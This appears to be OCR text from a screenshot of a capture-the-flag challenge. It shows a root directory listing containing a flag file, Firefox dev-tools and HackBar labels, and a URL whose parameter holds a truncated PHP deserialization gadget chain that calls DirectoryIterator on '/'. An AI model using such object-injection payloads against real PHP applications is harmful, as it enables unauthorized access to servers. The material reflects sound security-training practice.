 tmp
var
.
run
root
media
bin
sys
lib
..
sbin
proc
etc
dev
mnt
usr
opt
home
srv
flag44545615441084
.dockerenv
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://node6.anna.nssctf.cn:24985/?GHCTF=O:13:%22CherryBlossom%22:2:{s:6:%22fruit1%22;O:7:
%22Samurai%22:2:{s:6:%22fruit6%22;O:7:%22Warlord%22:3:{s:6:%22fruit4%22;O:11:%22Philosopher%22:2:{s:7:
%22fruit10%22;O:7:%22Mystery%22:1:{s:17:%22DirectoryIterator%22;s:1:%22/%22;}s:7:%22fruit11%22;s:3:
Post data Referer User Agent Cookies Add Header Clear All